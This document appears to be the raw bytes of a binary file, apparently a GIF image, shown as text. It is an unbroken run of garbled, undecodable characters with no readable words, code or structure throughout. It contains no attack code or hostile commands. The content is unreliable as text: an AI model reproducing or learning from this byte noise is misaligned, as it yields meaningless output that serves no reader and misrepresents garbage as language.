�1���@EF:��w��z缦��!�b����bC,�&�V�*G!�3`B��pu��`�;�E�@~c� I���)�]`X0 PY� k>p�f�� )�gp;�Z<�k�')%�{�s9|Z�@�xI�_A�/(5TG$�qu��y�Aea�y�\ac=F�E� #c �edGT�`rG��fjy��S�y'/�w�E_ '�tp�V)W�-qXPd�2y �[B�?]�iy�yN \R6�u�1ܑc0���`��}kDoٰ�eq����c:5肴'��Gg:C7.�$C�F0ˆ�	�):�rI��[צ�FѷE_3	ve�(c���	�  ��;�$���c	�!�FO��oV�5��fH,EgY�ɱf>��Q%��@ 1��C�;�hf&FPhi��q��`��E��E95�@� H��(�Ó-�O`�E]�@y`S3�a}g��{����%$�%�+6��S�P|K�C�/J�iL&Ug�F(Є2e�\D���Q
��W�% �٠�
��@r��0�YU+�Ag��w5�Z�2�a	�Z!V0Y.�����wR8�Kd��T@�`@ T��fJ��1�SY0�% .P	�>� j�0j����.`ys�^���W{��3�� �E`�	�c�<Sć*��!E��q5D:�)45JS4E��ubC@,�X��%��kyѢ ,��1�\M�Ө��Q5��b�RWQP�9����c%$W1��*t����*by��u@��$J@iJ]��0F0Ђ������W��@
 � ���Hou�R:*�s4��C�`�%�	����l�9���_K+<����~@��YSXDK����G�bf�SX��y;��;�J@�0������ H�d�Tcٝߣ��u����bz��">��\���*@ ��!`xYNu�&�@@ģ`�f a9��	��.;�><ᤃ`P�Z
[P
�B�Y`�XژcY��:,5�a����Z��!fz�p��4�h�d����I���Ƨ�I��߀Yp�Q)���p P:��������� ~S2X���(�,5����V��%0�����6�*���C��)i���+fA���5�3��C�P�I �O���;� ������j	� �W Y�Z�өx	�s%��:$f�pca2%���Jy)����=�c������GY����Q��I���`Kd�d ���d�d��0�p##0��t��������V�Y�p;�s��j
y-Q��w!sJ�v�y��5ud��p�	%6;��aE@E��;���@��#�%�#:+N6��)���aٙ���눵Ⳙ�?��|EXq��?W3�g;�j��`!� �`���B��,P��� E��� �V�B��I/I���U᭦�!S�0`I�g�i�?X1M��Q2!C���ԋg"$U�c���x*@D�\�Z��m˙�9��E0�+���� yK[����I��`�z�z?�*+<�����h�Y��	��XC����Z&MF�wF�L��u�/E�Ȉ��f�\DZ�1{����}��L����L����Sjʫ�?b� .L,�UۼO|�V�2ܭ1
��96)! Ƌ�Į�i+N�iχ��E�G�PUl�;�B,p����`�}�ò0�+� ����
@��
Fp�Se	A�`	�����B�����[�@�"z���_��hQ���)(�I�P�S��?�7�� a�0�F��Y!�s��}�$�˺L$�$�ǻEˠ��¼z�Y�˼�F
۴������:�`	@����Q�A�$���bۮ��i~pƿ)E��W�5 @QUVZ�s<:�˾��$p���A��O
�
�#���Y�˜�� ��<ϫ�*�H�������P�������Wp�i�=��?5�V4@V��i}��F������w<�L�@Ծ,��[� ��<
����1�������V���<� CPC`	G��^�!eI*}�a\}y\g@�l��;�kl!Q�l�I�a��} �D���}�p��@���L�I[�}
� W�W��X�7Y��!J�T��`�@�f���Y7t°���	��=�L@�N�t\��0�摜�����8l�E��F�<,:˻�mQ=.�����
��� �j�Y��� �	�вX�� ��VYZCx �!&N��_|&\P�yƖf�/%��@�p�p���0�=�E�Ͼ����Ǹ��  ���T��M	0�������z�
 ;��T��ٜِ
p 
 ��
A��PI&�����R��uNP�N�� e:���о����Q�ʝˉmԻ��ԷۿG��@��"��P �q�J�� z�%�<I�g��P�@	� �� B.õx$���q�D�h��yi��&L�EiS������� $s5�0�B��c�܈��L��ҽ2FL�gq��p~ � Vp s��@�Ֆ0��a���� Ϡ�1��[;�5dD�۹r�D� �E�}�h<�YF�c`3^��=�,�b���˲���3�* ���z =�� �=P�~�	���`�@�WaY���	P `�뽘a�i^:�M�Xt+���06( ��鱌��3Y���$ ����~� 0���f@���P�N�=�Ѐ�� C A#�NC�:�����	@	`�[����ҋ��d	Ggٶy(��h�N
�� G�|��Z1$� �Ν��}}�� �jtk�`�^���?�?�=�[P	P��O�[ f0���Ig��g��ٿ�Y`Y�6dR]|���~���b@T�қ@�E[�PfPU��
�L0���m�7O��ǁ��P�B��@�OO�=�������_�����9i1@	���� �A�gz����������W�E��U؜tB�X<#���kv葠���E�)�)�e��A�fm��M!+��ңP�
)��Z���
��cM!=��O�������Y��&<���Q�G*Tp׵
W���`��	�q���I��Υ[�.��O�<K�J<�Rx���m�Ff���}"sb�� �BJ�qc��g++�%PP�Ǐ0C��ކk�A;����; I� y׻7�f
��M{��_[�mK���h��Bc.�I4��ݎ��v4�X��#����
q��-�!b�º"L$��H�!��b+f�%���Q)&�,+�vR)4+HM=~X���$�$
��7� T����:ά+�X�
aN��ԚN��ؙ����؎'����*H 3ԳD���c�,��"�� ��2X�,��~��ɍn>����, 8(� W�i��X���I"�l΀�uzk����*�{� �
ja��ʢj��&p�.ĉ�����+�3��E�֊�#��O�0f!�>�#�	 �%L���"45�AJ:��N�)`���0�S�� ��l8CPJ����
��E����*,t!-KR��agH봫K;����
�ы�${�A�++,�^�����,�"X��\��,�]:��`��@i&�gX6���m�њ��f�YJPA��!�r��"RE���ߢ�-{�}K^"���0��^��C-�"���i�d�0�A��X(��B0������$(Y �b�ΐ e��X�M�Yg����'t\��*a�Op>��uk����9(a��(�_D�z ~�B��!*�7j�5�0�Apl �� �p��:I����qb	����Ov6e�]v�g��Ļm&��x���Khv���Q`ˏ��|�;O�Ү�ӥ&��Jp�p����	�XCh�u !|)�n4��1�*�j����2X�L�(�@!筦x�[���(茣|Ua�s�պ�����2�/��tz)�Գ�LBk��u�����[��6����dYϠ�e�5� �I���!��EH8h�0�K������(��>��AGR��CS�:�:�N�@�4{�p��+�%,���n`���0�|�cJL�Q �#���7�J��M
x�7`�6��"�� o%�[H����5N|���E��M�!\�����H���;�ȧ�e���H�_ ]��|����0:�Xy	�+@��vzZ�>����IL]No��܀ w�3��͂�CT4.��L�u�7 y��R��|����1<�"�$" R�c���UuN.T 	���$@!�a�z*�6��B�	���&���z �l~ X<�9��ZE�C�h)7�`Q.8N��Ҩy��D����g����"&������ɵT��F<��uc��TV*��n@�W[��>�8E��A ,�y�ԕm`p���9����h�i�DZ,jQ���@3��HE�P ��6��֓����&��s���x�fhW�H�&=��~�,��drIJ<� ]�,���A���ó�ը�"Q�M�:�F�M�V3�u�lq�?���m^ݓ�:da�~��*&���5���&�W(Q	�����f8���,l�ԃC���i��qR�������h3��Q�:��� =v�ği��]KpQX������d�nY��
PP�� ��A=�2=� ��h ͂^�u��:$s�Q�|�գ���	�$%i�����	��vW�3����<N)�i+�@#(.�*�H���R�P�áL;.c�*�Z�NK��R�up K��:�@��`�=td�6��	��q�Z�cw�q��Z�Y0����]IJ
��"��^����4��0x�ܓ����!��WQj�0�;|�`��P)<���n��y��o�mt9��!���V�GvB+)4��l!��N=`��P �|7�_Y: �G G:i�N�1�C�wԉ���0��|b-�K�9p�Y#I���c9���#wB&�4Ps��]��.4����4`QY=8�NӲ6x��ĠA0�+�m�t��]>$l���?��q:R�w��n����p6���Q��f��i�s���&����`�P���̆Ɲ4˚5����6�^���X"`)/�i9�bD:�C#u	�1�ǩ�� �|�1�!���qѦIO*��>::�����Y|�?L�b!
P����@Ƀk���hȗs��S��x��nP@F�
K����8XW\�	�̬��+;>��<[s�B2��	"���<���1U�+�ɝR��;2����nP<������聪�i����:,c8�W3 �qymC�Oc���*D*�����!��������5T9�rs���8t ��;��"��a�N(�BK8�[�5��H�8;/�@_z:��D��������
�b��{�q��:����$?(?���I��R59t7v�ԋ8�r�L���Cz(��A��)�<	:��	�f�	쉕�������>�q�-�8�"3���B����?t/��m�zq9V���1$1�ܻ�rӻ�� `�;� ����	g�	�3�:�>����h��i��x�zk)y��!��+�8�8>2=r�$zS���!V�;u�Á���S�=\��P�?Tn@&`�00�
:�` a\8y�cL��hB�K�룓��j\����p8��R(������Ɵ�
�����=�E̱�y�qøhI�"��+�s���i����b�_�A���i��h���5H��Ǆ�@�cHiʄ��hQ���{���{����n4�+�_�+��q�$�T�74�I(K� K@���I��z����3��$��rs�&r�j��
���	��J�-@�n�FtD��0	�D�k�&��,{8x�2�i h iP���!��G�Ƴ���4KL�
>,��)�>r���H='�$��=����^`��I�1��QÇ�<� �6!��(�n���kBF�Fkc8:ɐ��e�( �$i�Y M����2| C0��˟��S�	x��t��/K��� �;W���,7Wc| 9S+'&�@p&88��	�	(
��
٘�n�6��&���|�,��`��"0�� �sC ��Oo,�SkKv�M��߄���5���븭x܁+p�(Κ��ҳb"'`�������	c���P��F�B�jJ�:���S�8O�M���耐��Q�QK�Q�4=?@��� 0�krC{`I&�xI8Å^�7:+�
p�j"�4�|З��R00+2����	�h��(ъ�DJܐ��ڠJ�J(��ؓ>��K@%K��s��Ox$���t��y1���t���l�35�з���8����01�c{	��NY��y�h9 0O[��+p�<U>�h y�?ݯ�<=������YǸ�&�t��ѻ���z+.����&}!5Rs�+��5�����.�]	(�,	��gIٞ��ybk�S*0؂k	�>��~�K2z#�?��:����AI�@Xm�p�J�-(���;5�����h=�r?�V'�,�S�6bf:�1�8�,�U�-�.���"z�W�0��W�h l|�����=KL:=��௔�K��� �iT��\ �s���kPPe�߲���Xެ�3([@(�E�艥ȓ����%�x��z��-(h��������	JWȂ��S�ګ��4�#��������X�"�tW@�sd��cc�>0}	_���j�����m)��9�2Y�= p�����Jz�]�*�$��	�2�^yh ��?�-v��s�"�He3��с��I���A����!��Ю�^�Uo)�nA_� �4*����>��S��$�J^�����|��P ΂,�FޯT�ӱ��M�M������r��K��Ç��O?xЮ�����n
�i�N0��³�)�p������*z�?�=F#3P�>��(��-�b�޽�c��9����%�Ç����1ɵ������M� yH�l辋` �Z���%7��SZ����g��H���B�݈� �aad|�¥��CǿLd?����Ez�HΟ��ޢZf�b���>��o�b�r2��,0�@��b���΂
a��}�X��WJ�� p(UB�.��C#��a���$쵤�"�f��ge��í��t�S�RW{Q��
UN��:�_N�,P ؁`�
��!���`�x%p��[�g��W {�ƘV��W}�OKzCl`%R9?P9ul9���Z݃��y ��Z���.֡o~��u��,��ߵQ�>c�Ӥ8��y�|v� �iޱ��HTJ�Z����@�5�~V�]�8�K"�q(�ˉ�w{lU����L"N��Co=γqa�t�q����]}=��R6�R&�A����_���,f-|ep�aޕ�W�B�0b�>M��K"C�=9�a���(�]�Cǻ;K�D�5�b��dKH������V ��ZP�!ַ����Fw� #�i�N%�����c�����^���$n���-�&�?	���^��R��X�[�c��aD2\�QK�u��Q�0eux�Z��i#�Oy�o��6� �a�a���>������$���BN쓛gV��l�ֽ���U��#�i���l{l9���!��+�H�T�Zx���0W0�?(`���0��mމ	8�_�%,#w�~��X��:PA?\qll�*p�Ç��b��{�5�q�d�mؾ�_ o�FJ��Q� �6��N�dKz�  ������b�� |n¾��Z���>rfֻ&6�^���K�&'_���j�e�NV�~�GQM������p �ׄ�O��/���q�	�=#��#�W��][��\p�Dpw�&�\$��O�7C/�x1�b�C$�%���v�X�JJw�_8o�`�a�p?͌{oo�p�D�����"�c�w�m�Z7�%�A�D��Mv�!'��!X�����a�*��{P�U�2��`f��5�I��[�$�k�@�Kp�XwT�t<�p���
y"&y;'m]��C�?7=q,��n���
��Йl���7�H-.(���ZR�d'p��v��.���nH��͆��W�o�ռ�z���A�v��w�Ė�vO�S�O���ff�s�ߡ�XEVl+bP����1��"�	����4 �1�ȆZP �Г$�kq���o~�z�&m��`桠N�zv��~�s?��qJ��?9��O�y�x��D>$�m"�7�:$��V��&��n�� z�)h#I�ZIz���!����b�h��F�u�`�d�,%t���b� ��ٱ�OM�8K�x���'8�@A�(
PPJa�l؜P�J��v�p����W?����R��X?`��s�Ĵ>}q#�M� 0��% =��APb�^��7襱eG�#'c)YrLJ�F\j�U��CX�y��L��k:�5��E]s�p�{V�����N�w��7?�&���m��������0v�t�K!�Z(��A3�����ǌ�1^�t�0,$Y�l	y~L�2��XR�N��@ۂ���=J�n�]���p�q_ǅ �p�9��.r��]-��]w(� B�R�3��z@��F!�}��X+�Ò|�Y�!7]�Ii:]X�8�!n\:UG����RPY��j�Eqm�1Zu��sulA��Bl1c����@ �1d�/g�^3# 1�@P_ -V$}��K���%?F��<a� �%|�!
�V7�@8	6�Q0�T��SfUW\��/d	�fT��1Aj������G��A-Fv���D�_�v�(�AL��E��7ߥ�u�iKX8vQ�2�4;�L� j��*!daC+���f��������q�|Ֆsm�4uZ #$Q$!dh >2%�SK-��c���.��ѧL��{�Bz!��b���.ت�d&u��bU�WT@4p&�YUXr�8��\S�6�A4�(�H��LK$a���M�T )�Mt� ѫ��̩~�y��7rE�ㄆ�O�:=�QJɆ�$PG��#pr��nnr�U�FL�M��@ӍyI����_T�9��.i��r7{����EZ�)IuF/�A�>�8W�i*�D� g�Mw�TR�j��C���d����q���a�6�u�����6��~�����2�X�2HE
x�Q|v��l�]��9>c���W(�# �v�#C�k��f��1Ei�����0�=`��V�1�ۘ�6�q7ЃF~��
�p1	 �/�2 ���9� ��H���4E����� �z�*UM�h)�@��e*�s��|U���9W�����'p�װ! U'�!�.\I�B� j�">W��#I��>���{���Ą"���"	'��Z�J������f(��Ć�Б�,�
���	��dq�7j@��>V��%!Y8�9.2�Er�.�ݤ*�� �]\�I�>�q���	���.p#LZJ�`3B��QsT�;|5˳�%8~(�?;�,3� l8��Ȱ��M�@۵,�̔�'dv�d$�;s!����%�s�3�Y*V�N��c�h��ո2{�{�=��!d�'D�Y��0?���X�6 )hl1�B�hL�L�x ��9��
<bw}������c�G��q�h���7��	n��C~��R\����X�����º�&@�����XG)��#��=�I �c�QD���*W��2_��=A�i�j�l�6oC'��<��B�\Q��d�A�Eq��FB�!�)8��!KY���.<����>vV�Ǡ��H�L\0��!�����#~�9H�v�j��XH����O�+�`�t��e�Ʊ���Ɍe��sh�׀��	���$2��פ�*��B9��Ա�u�����A��������t�Po`�b<�Z(���\oW#y�E*Jb�l�h��M��0��/�k;D H�M������	vJL])�4�07�0o���ע�\U�;4n�#.� L�1�qIF,1� �N��*[�+h�>��w�r�;cNpb��e�q� S������',Պ����ت�NP��&����^3,W�'���e�� �D��=��fϔ�V��R�ZԻ�B/{����	�&��y�E2�m )`E:h�B��TUS��s�(,Y�rW�q�SXm�`��3'����Ω@d�3��� �La	K�B�f�<��B3{Ѓ���x�G�7yH#��mn�q0@8��l��B��'��p�j���$l���bܬ��v�q>�.�7��z���0�`p#���u�<"��@��� I�9R��_v��U�!Pb��������@S������a�r@���1�a�"�� p_9'.��*�X#��<(��Te�7���B�d5@ ��7��u���뽸�%ơpy�B3���,a�d�⿸=���ȋ��	� �+�8L!Z��"�i� �e�ơ�G�W�G���0����Fy��KX'�5@�U�r�� :j~�@���`�!��E������)-���������W� �W���!<% YD?T���C
(�>PZd� 8�Є/�WC�����'GL����T���������Qs�_��/p�xFr����\�l]!K � *[z��� ւ�����  _8�C8�A�Q���#�8�d~��>��L����r7|Y�a��[����%{�`�]���/X���< ����J�Ա��)�$n��%���������B�aZ8L+��}�~�\�e����a?��/� o���B6$WI�`�a�/�����ү�Oiޱ$G\%G�G��� ��-�#xW}ѕ�BTB)@8�AVB�B>�C�~��~]�>DBhAN����sTj��"r��M,�rɑ�%#�_F�� N�VpŇ0#;Ec$.!���'�/D�!X�}e�����#�;��d#����W	���ف�%-�Z� �Jt�#U�C��֎�����i�)�����?ŕ��VDR�4
�  ��YF��9<B� ��� $���@$Chۤ� C~}��Ad_%��"��1���h$#��V��)Ad���@$W�LqE\!&K`0b�$���J���d �M��1��?��NA
��	�C���&��' A� ;$�3"Z�$o�$U�
U6\A��R�I�����#�Ud��sB%;9�3�	$�SI"VJ�b�/�!7T!+���a�.����L���'����O��ZG���"?ROZ�>E�i���Q>�V ǇlȁhdG3B$]A�b�v��f����'���@���M�x�C
\�L�B��JR�����&>��`C~��-R�>��B�P�br�CB't>#�F�sV�6%�zg�r��p��8�d?�`�_D hr[�C� '�P�;� Y�f�|�'�?^�~FM>aů$bO�"~�}Տ2����36h#*�R(�U� �D��D��Ǖbk� ?�]�m������Y4"r �$6�b[���6�e���OIO �`j��.&sF'dzH�Z�vj��x��-��M���aZ|���|����8L���m�g^
7��N\q�(��Fqf�����ܩ�&�"(�Bh��*�`&$��؞�Wr�/��!_kB6�������ʘ
$��bkN��qD,�X���1㸲���P��6(�Mh�6%4N���Y�x�|�M���a �~qB�Ȧ� ���8,]����@3�ә��9��Fl.�qD��D@��D�>��еѰ�#KhK�f^S*��v��(��u�G�W�b��%�U8�/ EQ�PG�0l�|��A��fT@l���T���0���[ˑVh̄��`"$���,�.����F���5�w�G����~u����!�)a�s�3v���e�NŶn�����:��aա�cTDED��Ʉ����ύ��I��4���`R��5F�F
��͗{�#��C6�U{�Z���"���jb>"p�+-.�B���� !�
 � ,    { �  � �	H������� �@as�<l0gx��9�LXGg�t8f�	G\ɲ�˗0v��K��:�q����_j�;��(Qa�N�;y�f̧P�>1�K�|N�ۄ	*���;wx�a9�Q�AD�ʅid�@\ �@�����5peF޿��Y��׃�*�5�蜒��Ci����#�v�֩ök� ����ۿA� �0C� �w<���Aׯ_�9�v(A<09o�Y�������FD)�;��$ ab����J�HjYD�9��u��	��b<w��$V]�D'�D��Q�1� �$"F"�����!� Ę�n��+��� ~ԁO]��Ep���9��ፀ���_�0%�95�ANw�QX ������@X!����b\��${\@6D�HdU�n�h��\��?�H�+��S����HLmG�@�;X�u�!����̔/ͱ\���heg���?6�����j��	����ۗ��)g{�8�/hҟ0�"��h\e>蠄B�Jam^���K��|��c�$j�����=�9�+�XbI��s!�f�&����
;�,��?[��3����-�s�+�Î�p���	b�F�?�m�����ㄜq#�/@9c}}�]���ΈL���ܰ��%q�a�?f� �b!)Ј?���\��D�AY���W\�ÅLr�$Wt6)���q��س��G�I�W���,]��@'�t�'��^�����f�@�ָLpd�q�8��΄�4L*L��/��a�bS7܌cK"�s�!���`����g���M�O�-��x�ւ8�ሡ^��6rX��	�B�G��Js��@���򜋡@L8䀩o��)͍�@�S�ڡ���Ë����-ìX	l��״�2��3�,	��S/�^k�G��zA��
�<x�o𷷬~Xs�n��X���-=qEKB�������1�\�1,�=�d B��s���%���A��8������\�2�C����ո���3�;���������9���$��o��D���8:qpD@��}�§ d~V�7�KdX�V�'��i�Z��J`�]
[�Z$��!��x�<�q��<&�^l�*������ �Z�G�teD"��2�&);HVJ�sa�eJ"ǯ��,��c��q;�	,��U�Ɔ$�b`��W©���W�B	d�H�]+fT����q �3<�%Ţ�:d$��%h�=� �WIB/vKĔ����~��
�O1_�d�y�kRk�	u���ub�5�g�a@@3����w��,�T؈.ظ�ũe�A�`M��� pG���;6�;8Ap�$(�����@� ��;�gY
�.Nh���@��y
�o,p����V���w��|����z�c�X�2�R8��F0B/��R���r��Xc�Γ5�~�x�czI�<"z�+K���	���AF�T���
��<���A�B !5Cde�?P�
	�&A�>��� 	�)M?�V/��C��@gFo���@�?�`	\�㩳��f�2��n؂UQ�aa���fO��<��Q�`�iM�F�1��D�XN�)���95W{� |Pl7jKۚn(�U�#\��0Ck�2�e]�"X���D6[��+�>�����B�2K�65����6�0�0��E �6fkXĚ!��W�{I�b�Z�|A�J߯|8y��,���?���=ij	z�un�p�L�"$���T���x$AV��%X�V��nt��2M�sΏ��%�qF���
aa$.f1���E�,�!9�b��%� B
�o �;h�!Q�G��'=Ɋ�ᒚ>���x�Fi:��ȁ�����P�0��B���L�k��Բ�Ff�+x�#@D� � "��
\�G\�1��1#	��b�Z�y�r�#��@`��H�tF�� z!o�sH0\�L�3���j���
�A�Ѐv÷փ�fO&���i} �u��n��W0ķ�f�1|ftܠG��!��a��𶩙PY�[8�� ����@D.�6����@��c�c�'/ܠ��r>&�+<[<�`�i����ч�{�$�6��pj�nAɼ�@�q1򜌡I�D��@���.�䬜\7>�@�u���~�A��3�=H�B�����0u���^=�y1H��Cތ$��#���i�NS����: <�\����X�[l�=�����G|$��?`��kؙ¬�=6nD �p�������V�ց;KK[S��xD���B�������(m%f@��X� n���Ә��r�d��K�3Ы�{
$��:֟��o���� u#�X�'KxA�#[C`�uW��G�}���ww���}@t���m�wj��t���g�����]� �P X�P ���k��}A�u��� �rW|�Pc�B��i�4u�p���~ n�'I�d0�rI0
��� 5X P ���9��:��_b��
��
�q���qM;P�r��n� 1���Ft����tw�d#�n��ņ�6�	p ���p �  �� P ��)�QP|1P���� Y@`���(Ha0���P_A��X�w!{��~�&� ��f 7`���P�=�����`���q@
`h�GP|� P�`	_19h�C����#�`�pQ�者� {A�G{���O���VP���X ��?�=��9��[Y�f�G� ͠ �H 	p�0#��Q ɏ�0�r�ADA���w���8����P�T[�y�YXi� �!�−&���d
� a73�g��p9`����-�kES9g%`N��QV��m ��H9}���TOU����������[��!�?�b���Аql�v���p��1i�0��k ��Џv��07� � K��G�p�D�J�tQ�9V�T[[�0��X&�q�k�= V� �����P��@	��I	���
 � la!��r�64���N0�FwVqL��A{E ��WV [�0Ωq�� �Й�k`��0[��^i�[ P��� �@��� 0��us�Q��'fPW
�I�@� ��[ q$�~p&y�lf��������1� Z�`���z�֩�yc�����@|���Q/*�0}a K[�.�X��	1 �P[�琰��f�������9�	@	������Qڜ#�?���R�!�A���1y8��C �-�Z��l� �@FP�?�L�p֙��f�E�|�x� �@�̀�Jڜa�=P��[�9�虞��}�
#�O��2�d�pmC�a�jE@��P�d � ��z�1�y�P�#�g���Q
� $		� ���-8�	�-�r����c3�0Q�E@��a�B�o���䘑B ��1@	�@�s@	���	��J|����p��9���Ip�� ���ܠoĦQ�igj����Z]\��,��adgC'�XfB�� ��[��gp806;���Q� +���� �plT� �YP��/1	+qZe���$�Ё�@6 +�R��1��Qϡ ������*{1�9[�[ ��� �,����7�_��hq2�ai�*���d�R�+k�V��ۀm��$��e�WUf!����۽�Ku���?+���P �Ig� �V�Kl*��V"<86^�$�P�7�	��V?�Ю���h��؆ٛ���|Os˜�;v ������@��ֻ�r^3:��H�0sޠi� �A�a�@�{��Oe� 	uJ �@��Ѯ�� �	Жg����Psu�*��2P���VL�.�p��g[@a dЙ���׼�%�t�؆t���H�+a��Z�Ol���^�I!<N.�]�I��t����H�������f�k@��K����n��U��و��Z�����UЍ���\���[�yt����%������Nu�!)?�����?P^�L�Y9����ą�ʪ��0t��D�W&�Ms�a�N�F`	\U�P�I�`d�݀mp�d��Լ�Q�faf��=�X� �`�׬�xLz����P���LLc-S�T�0�U��qK\�P�k���i[���mx��6�g�hB�0��h��Е��ڼ�[Y����CC-���1S�)�-�e�[K�y���ٮZ�
���k�^��zp��z�h�]�����������;�Ze5[�0\(=tT��y���q����B�؊MB��k����:h}�a�� ���۞/�1�p-q���N�O�+��b�C�AG�[	㫝G��b�B��ϋ���ͫ��}�kp? CPe�<}@}��cJ%K�A�r�n��a��	�5����q����ɼ����i��i��i��Z �Ge0�P��P��K��1~�G��}�U-��(vI�)���5���؍I� �8нM�T�֔ʳ��]����l]�z�@hcah
5K��Ȕ<3��|�G�m�q�\V�L�P�B���ٸ��Hn�M��;<���q���v+ɝ�]��q�� �=��I�|�����|�UW�4,�n��C�^����x�4�x@�k��������U~���:▍���(+�h���1�"4��.�3�0	��u�7�[�r�4��"YQ:�ډ� [�0�����W>�^�=���q!���KU�2���8n��L�MVfJ���i�Q�۶����B���� �Љ.�k@�kP�Xy wORgЏ+W죍�5�t.�4:3e���Al���pᆌ[+����x��� 	�� �P�Ы|ܞX�a���:�ֹ�[�q  ��O��T�/����E-�=�'�Lm;�L~@N��� �?��ݞ�k�K��N��I�W~֑���>���
�=���q%A0:��f��_��V�DS �D��0qM���˞�!����s+�͹� �݀�侕�i�I�  �ܘ|�a��[i� �% �X�`�y�vlx�K�t@v�;f��Y-
Gu� JI�櫝�(�I*��k0��/ր�Ĕ�����MO�}_ �p�0X����@��9WP��Q���w�.AH[�2
E-4�I�������=���~��]���L��O⑊�M�4-����}O�[ � �<��o�����r�����+Qb"D�]�����Wر�Rr��F�+�e�7E)�cM��
(d�a�ݺ��f���6m���iREI�	�GFڿ=�J�
M���������x%��	S���#Ċ\�d�;?��qq2A�ia����#�N+���	'N==6�[��ǿ=:C|�O���E�jU�
�	bh���
�
���[����K�.y�M���D_��1BǇω�+�XȜ��(�Z�]�	K�qΛ=wL�\�A�m����!K����.
���KRb.��H������G:���"X��5t:���٢�B�I��zH XB�hi4�4�րF��!�hL���-A,����@��q��ˢI.��-\i�.�[���8�I��+0��Ѱ��(XH��
�3���i�_�L��`�c����x��H�L��, 
B�li���ƹ�L�{�Wv��"{:�'�0Ռ���&��U'4� jm�\�a��g (�W`�L��`��XD)-3�p*  �{hp�� ���T?�b����h����Ԉ^�s'�/I
�$�S����U'(i�fn���f x� ���䄥X�d�a�N�����1��yh�� ���h���i@��v�h��$z�8�Fu�����U�̬��5�WJ�X�̩�W<�gX9�Uq�zF,R�-0��vH>�G,�����,��Ԑ����9�("�83�}�ː�֋��X�5魷n��7hJ���8X��dQ��! ��>��6#�$ ����ԕHa��Z� �`�H�v�g"���%���^5)����w�'��>�N��q�W
�����0(�lH����IK��	՞�.#��ԝR�������BO�q���X����`�
X��:Q�H
`�R`lD�D:G��A
A~ ��:���eez�r6��k���J0ℷ`js(+%A������U��P1P@̒5��c�^���yo�4�?�؁N�ty;�E&����@�F��fD�aS�q=��r�G��}5#�*������� � ���R01rV$� !`��T�!;��%�1��Ud���d���ұ���:��~��F ꘟ��� %>v��O�g���AD� 1H"8����Ê�{FF��E2"��CD6 �i�f�D_ b	��.$�sa���F���:\0�?�SDWn� )1OJH�����/�4���! $�#S@!���d�qR5��m~�"�q�J �!�(�U�aF��a�6���j1� Y b���
a`�F��,茶�41b�g&���?:�/n�9
����t��d��r��^���?�y=���6@p��	gt Yh��qwA��1��H�AĴ�A!����2�F3��UD�J�T	;�����~��H ,a�'�pG-j�-�"I0B-v0�!T�
�0B�4���!���#R��%�k���A�0}��K�02U�!��X)&��
�cPi�N{=\|/��G5-��q�"�bP�R�a�����\��y22>I�t�n&G2����B	)�Cs�՚@��CN;�Ԣ�8�j5W�W����WBR�ey[Dㄅ�}�W����#�>I\���M@g��F2,��W0�J�6���,���pE �iVDL��
��C�!�@�;�K<5#ad��X�BN�IfW>�|�#��#�Q����,a�^!��̂
��+4�����<�[������fL�=T�K���
�q����l	#|M,+Ȅ���t@t����Luo��E���"֝��?��o<[q�Sѵ�'y�/��*��Bv�"��b���x/?���[���=��T-~A2x���cُ�c��͢Sv}��^��1�%��E��7�0R�<�x�Q��Ed<��F#4 �K����P�-�:k�m:���8x���z,?�p#۔U�^9�>�(�T�n��e���+�=2��,�oI�������1ο���~����G`�1?�# �T��z�"�Vǖ�l,4 ��K��x���[�AԿ��J^���_����S�΂��S8��QEx��=��3`,#Y º��b��}k��#�2�H9=ߟ 3F�r������`&T����n�Eb���$uZѕY���Ӈ%��Z���w��d�7[�ߘ�U�L%��䒸pBW�D>C�?D(F�����c��(s�C��w�>u�h�[Y���q�:�().b<�@����:p(�����0��jy�N  ȹ|K��	��a1�[:t�@�H�þ+��	��� ���*�1%.H���-�����4���#=����C+�۬�?p�O�))����N®�Q�OC3���{�T& �������i������a1�W���z�w �s��z����+��ˮT�����!`8=1b{�`x���ᖭa��{4T�oɖ�)�փs1�Qy�j��!��B�>"���1s��(����3��Gd>�����q�Ìx�MJ�� W[!����z͒7�h����:|r�����ui�H$�H�@nĈ��n(�+)�N�Čȍ�88��4�W�.��m؆��c?#ʈD�ķ`��f{�G��!�;1R���"�	�O0���������[��cԋ+�GO�<㘡�x�D�N������:�hH�J��xB��Ei.P<��	�(Y�
���+{b�ǌ�.O!=m<�3��hD�x�:�*��㸪��k�<,�X��R��D�H��2|�l���FaܬfC>K�F㰍�હpB?�5�w W� 	�*�X�K�p&���F���|?�B�pE�@�OHA"F�x�+��
H�+��b�	 �����������4�������K��ĳ)���n��t��qE�:����ĈA ���!�Ĉy�����Mkb6L��'@ȷ�sx����x��|�|;�H�����2�H?�j�� ʄ��O�pE�-��&�����<�C��u�ʵL��(��̈���)H�H�笟$a�PIK0JH�Ĉ����L�x<�H(l�@���!��ȜD�,J�G 0�A�������KK�����'|�Z�s<Ct����0-�D����dL���|!�bD���-��$%;��!��F�����	�l�݈0�����+}���R�;S5��|E�p���3�p����Ҹ��0�)��2%�!X*#�S�x C�F>-#�'�G�1���G�Oz��p�(ҹ2�?H0T�p�?-LM��y�N��O�$�Z�h��-�o��H�_8�_��q���*���j5�I�Um��o�"����+��?��"?}ȷ0�M��\�V$���ҹ�+]� �lj�����(ѭ�7x�x��R�S�;�O�Q�MLҽQnHR%X���9〰�<S����L���(��	�|{9�XU��\�4M)����H����"Q�R�4˷��L�TY����N���Wt��\�sR�O������UC�֋�,s`�ʬ�R-�ٹt��aQ�Z8S�'\[�ݬ{��}����50.���q���]ײ�K�Cρ��Mw��b���z�^�ڿE,�*�V���9%�kל�*��������.O�ƴl[P�,�Ȉi����P��}ܑ��c�H��s�ӁU��}ŢB5ԏp;5�����LҨ�R��������O�Dݴ�ݹ��������跷��5����w�^OqJ�}A<��}�4�1Y�;T����T��RZ�Mt\{��bD-�K����Ӓ0�A� X�����Q�ߌ =�;��9�QF�<B�R	���T�0�p� !�
 � ,    � �  � �	��h���"�O`\�	<��	ܸp�����
C<s�lιs%젲�˗0c����̄dm�b$�M����7�ȃI��YZ�ׯ;V�C��9��ɵ�W��
��횘R�Xj �߷R�F�!B ]���q���	'<�5��%�˸q�1�u���6W�v`1#@�Wf���v-Q"��"b�	�7
